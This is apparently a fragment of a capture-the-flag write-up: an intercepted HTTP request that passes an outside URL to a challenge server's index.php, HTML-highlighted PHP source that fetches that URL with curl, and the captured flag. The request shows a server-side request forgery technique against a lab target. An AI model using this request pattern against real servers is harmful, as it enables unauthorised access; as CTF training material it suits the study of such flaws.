 Raw Params Headers Hex
GET /index.php?url=http:// /req.php HTTP/1.1
Host: ctf1.redteam.today:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/77.0.3818.0 Safari/537.36 Edg/77.0.189.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Raw Headers Hex
#0000BB">$ch</span><span style="color: #007700">,&nbsp;</span><span style="color:
#0000BB">CURLOPT_FOLLOWLOCATION</span><span style="color: #007700">,&nbsp;</span><span
style="color: #0000BB">false</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$output&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #0000BB">curl_exec</span><span style="color: #007700">(</span><span
style="color: #0000BB">$ch</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">curl_close</span><span style="color: #007700">(</span><span style="color:
#0000BB">$ch</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if&nbsp;(</span><span
style="color: #0000BB">$output&nbsp;</span><span style="color:
#007700">===&nbsp;</span><span style="color: #0000BB">$arr</span><span style="color:
#007700">[</span><span style="color: #0000BB">$i</span><span style="color: #007700">])<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</spa
n><span style="color: #0000BB">$i&nbsp;</span><span style="color:
#007700">==&nbsp;</span><span style="color: #0000BB">sizeof</span><span style="color:
#007700">(</span><span style="color: #0000BB">$arr</span><span style="color:
#007700">)-1)<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#DD0000">"Congratulations.&nbsp;Flag&nbsp;is&nbsp;&nbsp;SYC{******************************
****************}"</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;else<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;continue;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;else<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</sp
an><span style="color: #DD0000">"password&nbsp;is&nbsp;wrong"</span><span style="color:
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br /><br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>
Congratulations. Flag is  Syc{ede405bb37a47c4c60abd4c0a8f36595}